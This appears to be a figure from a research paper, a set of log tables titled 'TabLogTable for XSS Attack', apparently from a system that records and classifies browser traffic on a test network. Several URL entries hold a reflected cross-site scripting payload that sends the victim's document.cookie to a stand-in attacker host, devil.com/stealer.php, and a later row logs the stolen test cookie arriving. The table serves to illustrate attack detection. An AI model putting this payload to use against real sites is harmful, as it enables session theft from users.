 LogTable
IDTab TabLogTable
00001 TabLogTable1
00002 TabLogTable2
TabLogTable1
IDLog URL Time RDMN & IP DDMN & IP Ref. URL Mouse Protocol Encryptio n Previous State Ref. IDTab
1
http://banka.com/us
erinfo/inputG.php?na
me=<script>void('&e
mail=');document.loca
tion="http://devil.co
m/myimage/stealer.p
hp?cookie="%2bdocu
ment.cookie;</script>
2015/
7/13/
5:01
outlook.o
ffice365.c
om
132.245.
64.34
Banka.co
m
10.10.10.
15
https://outloo
k.office365.co
m/owa/?real
m=tigermail.a
uburn.edu#pa
th=/mail
1
HTTP
0
LK
None
2
http://banka.com/us
erinfo/inputG.php?na
me=<script>void('&e
mail=');document.loca
tion="http://devil.co
m/myimage/stealer.p
hp?cookie="%2bdocu
ment.cookie;</script>
2015/
7/13/
5:01
Banka.co
m
10.10.10.
15
Client
10.10.10.
2
None
0
HTTP
0
LK
None
TabLogTable2
IDLog URL Time RDMN & IP DDMN & IP Ref. URL Mouse Protocol Encryptio n Previous State Ref. IDTab
1
devil.com/myi
mage.php/steal
er.php?cookie=
TestCookie=Te
stinfo
2015/7
/13/5:0
2
Banka.
com
10.10.1
0.15
Devil.c
om
10.10.
10.16
http://banka.com/userinfo/i
nputG.php?name=<script>voi
d('&email=');document.locati
on="http://devil.com/myima
ge/stealer.php?cookie="%2b
document.cookie;</script>
0
HTTP
0
XSS
0000
1
Fig. 49. TabLogTable for XSS Attack